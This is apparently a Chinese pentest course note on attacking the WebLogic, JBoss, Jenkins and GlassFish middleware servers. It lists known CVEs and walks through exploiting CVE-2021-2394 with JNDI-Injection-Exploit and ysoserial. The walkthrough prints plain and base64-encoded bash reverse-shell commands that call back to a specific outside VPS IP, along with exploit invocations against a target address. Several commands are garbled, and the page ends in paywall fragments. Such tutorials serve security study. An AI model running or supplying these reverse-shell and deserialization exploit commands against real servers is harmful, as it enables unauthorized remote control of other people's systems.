第60天 服务攻防-中间件安全&CVE复现&Weblogic&Jenkins&GlassFish

知识点:

中间件及框架列表:

lIS,Apache,Nginx,Tomcat,Docker,Weblogic,JBoos,WebSphere,Jenkins,

GlassFish,Jira,Struts2,Laravel,Solr,Shiro,Thinkphp,Sprng,Flask,jQuery



1、中间件-Weblogic安全

2、中间件JB00S安全

3、中间件-Jenkins:安全

4、中间件-GlassFish安全

章节内容:

常见中间件的安全测试:

1、配置不当-解析&弱口令

2、安全机制特定安全漏洞

3、安全机制-弱口令爆破攻击

4、安全应用框架特定安全漏洞

前置知识:

中间件安全侧试流程:

1、判断中间件信息名称&版本&三方

2、判断仲间件问题-配置不当&公开漏洞

3、判断中间件利用-弱口令&EXP&框架漏洞

应用服务安全测试流程:见图

1、判断服务开放情况端口扫描&组合应用等

2、判断服务类型归属数据库&文件传输&通讯等

3、判断服务利用方式持定漏洞&未授权&弱口令等

演示案例



中间件Weblogic-工具搜哈

中间件JBoos-工具脚本搜哈

中间件-Jenkins-工具脚本搜哈

中间件-GlassFish-工具脚本搜哈

配合下-FofaViewer-.工具脚本搜哈

中间件-Weblogic-工具搜哈



探针默认端口:7001,Weblogic.是Oracle公司推出的J2EE应用服务器

Cve20173506工具

Cve_20182893工具

Cve20183245I具

cve202014882工具

以上均可使用工具 脚本小子警告!!!!

这里只复现一个

Cve-2021-2394反序列化 https://github.com/lz2y/CVE-2021-2394

https://github.com/welk1n/JNDI-Injection-Exploit vps生成idap监听端口

编码:bash>&1 dev/tcp/47.94.236.117/55660>&1

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar-C “bash -c

(echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45NC4yMzYuMTE3LZU1NjYgMD4mMQ==)

I(base64.-d)/(bash,-”-A47.94.236.117

发送数据触发

java -jar CVE_2021_2394.jar123.58.236.7632185ldap:147.94.236.117.1389/x1nfdy

使用方法 java -jar CVE_2021_2394.jar[目标地址] [生成的IDAP回连地址]

思路:首先VPS生成iadp监听端口–

在VPS使用JNDI工具生成idap回连地址并监听端口

再在攻击机使用exp利用反弹shell

中间件-JBOOS-工具脚本搜哈

Jb0ss通常占用的端口是1098,1099,4444,4445,8080,8009,8083,8093这几个,

Red Hat JBoss Application Server是一款基于JavaEE的开源应用服务器。

1、CVE-2017-12149

java -jar ysoserial-master-30099844c6-1.jar CommonsCollections5 "bash-c

(echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45NC4yMzYuMTE3LZU1NjYgMD4mMQ==)

l(base64,-d)l(bash,-i

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

490

490

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?